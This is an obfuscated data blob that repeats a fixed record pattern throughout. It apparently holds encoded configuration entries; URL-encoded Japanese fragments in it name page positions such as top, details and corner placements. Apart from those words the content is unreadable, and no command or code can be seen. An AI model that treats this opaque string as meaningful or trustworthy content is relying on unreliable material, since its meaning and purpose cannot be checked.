h,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs